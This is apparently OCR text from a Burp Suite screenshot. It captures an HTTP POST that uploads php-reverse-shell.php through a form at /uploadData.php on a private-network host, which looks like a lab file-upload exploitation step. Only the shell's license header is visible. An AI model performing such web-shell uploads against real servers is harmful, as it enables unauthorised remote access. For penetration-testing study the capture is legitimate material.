 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organ
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.30:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /uploadData.php HTTP/1.1
2 Host: 192.168.0.30
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------2329090624312420560410197​96227
8 Content-Length: 6079
9 Origin: http://192.168.0.30
10 Connection: close
11 Referer: http://192.168.0.30/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------232909062431242056041019796227
15 Content-Disposition: form-data; name="name"
16
17
18 -----------------------------232909062431242056041019796227
19 Content-Disposition: form-data; name="phone_number"
20
21
22 -----------------------------232909062431242056041019796227
23 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
24 Content-Type: application/x-php
25
26 <?php
27 // php-reverse-shell - A Reverse Shell implementation in PHP
28 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
29 //
30 // This tool may be used for legal purposes only.  Users take full responsibility
31 // for any actions performed using this tool.  The author accepts no liability
32 // for damage caused by this tool.  If these terms are not acceptable to you, then
33 // do not use this tool.
34 //
35 // In all other respects the GPL version 2 applies:
36 //
37 // This program is free software; you can redistribute it and/or modify
38 // it under the terms of the GNU General Public License version 2 as
39 // published by the Free Software Foundation.
40 //
41 // This program is distributed in the hope that it will be useful,
42 // but WITHOUT ANY WARRANTY; without even the implied warranty of
43 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
44 // GNU General Public License for more details.